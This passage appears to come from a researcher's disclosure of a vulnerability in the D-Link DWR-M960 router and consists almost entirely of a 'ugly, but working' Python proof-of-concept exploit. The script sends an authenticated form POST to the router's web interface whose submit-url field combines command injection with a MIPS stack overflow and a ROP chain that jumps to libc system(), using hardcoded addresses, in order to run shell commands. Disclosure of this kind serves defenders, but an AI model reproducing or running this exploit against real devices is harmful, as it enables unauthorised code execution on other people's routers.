 and here is the POC, ugly, but working:```#! /usr/bin/python3import requestsimport sys# just auth with a browsre and grab cookie# the js code is awful, I'm too bored to reverse itcookies = {"webuicookie":sys.argv[1]}host="http://127.0.0.1" #adjust# We need to browse /wlmultipleap.htm firstpage1="/wlmultipleap.htm"# otherwise form is not accessiblepage2="/boafrm/formWlanMultipleAP"r = requests.get(host+page1, cookies=cookies)hdr={"Content-Type": "application/x-www-form-urlencoded"}data="wlanIdx=wlanidx&wl_ssid1=wl_ssid&submit-url="data = data+"%2f"+"aa;echo dlink dwrM960_is_pwned>/tmp/pwn; id >> /tmp/pwn;"+"a"*209data = data+"%e8%50%d5%3F" #system() @ in libc : 0x3fd25000+0x300E8 : s0 registerdata = data+"aaaaaabaacaadaaeaafaagaahaaiaaja" #paddata = data+"%1C%F4%D3%3F" #gadget@ move t9,s0; jalr t9, lw a0,64(sp)data = data+"akaalaamaanaaoaapaaqaaraasaataauaavaawaaxaayaazabaabbabcabdabeab" #paddata = data+"%C8%01%80%40" #stack addr 0x408001c8data = data+"fabgabhabiabjabkablabmabnaboabpabqabrabsabtabuabvabwabxabyabzacaacbaccacdaceacfacgachaciacjackaclacmac.htm" #padr = requests.post(host+page2, cookies=cookies, headers=hdr, data=data)```In my poc, i wanted to do:`echo dlink dwrM960_is_pwned>/tmp/pwn; id >> /tmp/pwn;`but the id applet is not compiled in the busybox